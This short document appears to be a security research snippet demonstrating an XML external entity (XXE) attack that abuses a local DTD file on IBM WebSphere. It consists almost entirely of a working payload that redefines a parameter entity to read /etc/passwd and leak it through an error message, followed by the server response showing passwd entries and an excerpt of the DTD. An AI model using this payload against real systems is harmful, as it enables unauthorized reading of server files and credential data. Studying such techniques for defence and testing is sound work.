 Request
<?xml version="1.0" ?>
<!DOCTYPE message [
    <!ENTITY % local_dtd SYSTEM
"file:///opt/IBM/WebSphere/AppServer/properties/sip-app_1_0.dtd">
    <!ENTITY % condition 'aaa)>
        <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
        <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
        &#x25;eval;
        &#x25;error;
        <!ELEMENT aa (bb'>
    %local_dtd;
]>
<message>any text</message>
Response
java.io.FileNotFoundException: /nonexistent/
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/usr/bin/nologin
daemon:x:2:2:daemon:/:/usr/bin/nologin
(No such file or directory)
Contents of sip-app_1_0.dtd
…
<!ENTITY % condition "and | or | not | equal | contains | exists | subdomain-of">
<!ELEMENT pattern (%condition;)>
…